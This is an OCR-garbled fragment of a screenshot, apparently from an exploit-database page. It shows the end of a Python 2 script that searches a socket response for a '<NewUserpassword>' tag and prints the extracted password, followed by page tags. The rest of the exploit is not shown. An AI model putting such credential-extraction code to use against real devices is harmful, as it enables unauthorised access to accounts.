
    r 
=
 re
.
compile
(
'<NewUserpassword>
(.*?)</NewUserpassword>'
)
    m 
=
 r
.
search
(
data
)
if
 m
:
print
"[*] Found the password: 
"
+
 m
.
group
(
1
)
finally
:
    sock
.
close
(
)
Tags:
Advisory/Source:
Link
Databases
Links